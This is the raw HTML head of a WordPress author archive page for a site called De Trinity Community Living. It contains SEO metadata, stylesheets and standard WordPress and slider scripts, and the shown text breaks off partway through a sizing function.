

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://detrinitycomm.net/author/admin-se/
body_size: 16159
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin-se, Author at De Trinity Community Living</title>
	<link rel="canonical" href="https://detrinitycomm.net/author/admin-se/" />
	<link rel="next" href="https://detrinitycomm.net/author/admin-se/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin-se, Author at De Trinity Community Living" />
	<meta property="og:url" content="https://detrinitycomm.net/author/admin-se/" />
	<meta property="og:site_name" content="De Trinity Community Living" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/f1345efcd05876580cc07819d612f70b?s=500&#038;d=mm&#038;r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://detrinitycomm.net/#organization","name":"De Trinity Community Living","url":"https://detrinitycomm.net/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://detrinitycomm.net/#/schema/logo/image/","url":"https://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png","contentUrl":"https://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png","width":1000,"height":1000,"caption":"De Trinity Community Living"},"image":{"@id":"https://detrinitycomm.net/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://detrinitycomm.net/#website","url":"https://detrinitycomm.net/","name":"De Trinity Community Living","description":"","publisher":{"@id":"https://detrinitycomm.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://detrinitycomm.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://detrinitycomm.net/author/admin-se/#webpage","url":"https://detrinitycomm.net/author/admin-se/","name":"admin-se, Author at De Trinity Community Living","isPartOf":{"@id":"https://detrinitycomm.net/#website"},"breadcrumb":{"@id":"https://detrinitycomm.net/author/admin-se/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://detrinitycomm.net/author/admin-se/"]}]},{"@type":"BreadcrumbList","@id":"https://detrinitycomm.net/author/admin-se/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://detrinitycomm.net/"},{"@type":"ListItem","position":2,"name":"Archives for admin-se"}]},{"@type":"Person","@id":"https://detrinitycomm.net/#/schema/person/a6de456ae4b6c19e4ad7223d85dc1e7e","name":"admin-se","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://detrinitycomm.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f1345efcd05876580cc07819d612f70b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f1345efcd05876580cc07819d612f70b?s=96&d=mm&r=g","caption":"admin-se"},"mainEntityOfPage":{"@id":"https://detrinitycomm.net/author/admin-se/#webpage"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="De Trinity Community Living &raquo; Feed" href="https://detrinitycomm.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="De Trinity Community Living &raquo; Comments Feed" href="https://detrinitycomm.net/comments/feed/" />
					<link rel="shortcut icon" href="https://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://detrinitycomm.net/wp-content/uploads/2022/03/icon-1.png">
		
		
		<link rel="alternate" type="application/rss+xml" title="De Trinity Community Living &raquo; Posts by admin-se Feed" href="https://detrinitycomm.net/author/admin-se/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detrinitycomm.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://detrinitycomm.net/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://detrinitycomm.net/wp-content/uploads/fusion-styles/ae154acd33c3953d3aa8fac4f1047892.min.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://detrinitycomm.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://detrinitycomm.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://detrinitycomm.net/wp-json/" /><link rel="alternate" type="application/json" href="https://detrinitycomm.net/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://detrinitycomm.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://detrinitycomm.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="preload" href="https://detrinitycomm.net/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//detrinitycomm.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//detrinitycomm.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//detrinitycomm.net/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
